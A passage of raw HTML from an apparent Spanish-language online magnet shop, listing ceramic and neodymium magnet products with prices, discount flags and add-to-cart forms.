          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=25&amp;rewrite=13-5-x-2-mm-iman-ceramico-anillo&amp;controller=product">13 - 5 x 2 mm Imán Cerámico...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 373,44</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="25" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="8303"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="257" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=257&amp;rewrite=6-x-35-mm-neodimio-iman-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/4/4/8/1448-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/4/4/8/1448-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/4/4/8/1448-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/4/4/8/1448-catalog_large.jpg"
                     							alt="6 x 3,5 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/4/4/8/1448-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/4/4/8/1448-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/4/4/8/1448-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=257">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=257&amp;rewrite=6-x-35-mm-neodimio-iman-circular&amp;controller=product">6 x 3,5 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 2.269,72</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 2.521,91</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="257" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="131"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="136" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=136&amp;rewrite=20-x-3-mm-iman-ceramico-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/5/9/3/593-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/5/9/3/593-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/5/9/3/593-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/5/9/3/593-catalog_large.jpg"
                     							alt="20 X 3 mm Imán Cerámico..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/5/9/3/593-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/5/9/3/593-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/5/9/3/593-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=136">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=136&amp;rewrite=20-x-3-mm-iman-ceramico-circular&amp;controller=product">20 X 3 mm Imán Cerámico...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 325,42</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="136" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="8383"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

		
				</div>
			</section>
		</div>
			<div class="tab-pane fade in" id="anthemeblocks-producttabs21">
			<section class="featured-products clearfix">
				<div class="products">
								
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="298" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=298&amp;rewrite=8-x-5-mm-neodimio-iman-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/8/7/1687-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/8/7/1687-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/8/7/1687-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/8/7/1687-catalog_large.jpg"
                     							alt="8 x 5 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/8/7/1687-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/8/7/1687-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/8/7/1687-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=298">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=298&amp;rewrite=8-x-5-mm-neodimio-iman-circular&amp;controller=product">8 x 5 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.736,96</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.929,95</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="298" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="10000"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="297" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=297&amp;rewrite=80-x-50-x-20-mm-iman-ceramico-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/8/3/1683-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/8/3/1683-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/8/3/1683-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/8/3/1683-catalog_large.jpg"
                     							alt="80 x 50 x 20 mm Imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/8/3/1683-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/8/3/1683-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/8/3/1683-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=297">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=297&amp;rewrite=80-x-50-x-20-mm-iman-ceramico-bloque&amp;controller=product">80 x 50 x 20 mm Imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 17.751,80</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="297" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="300"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag new">Nuevo</li>
                            </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="296" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=296&amp;rewrite=15-x-15-x-2-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/8/2/1682-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/8/2/1682-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/8/2/1682-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/8/2/1682-catalog_large.jpg"
                     							alt="1,5 x 1,5 x 2 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/8/2/1682-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/8/2/1682-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/8/2/1682-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=296">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
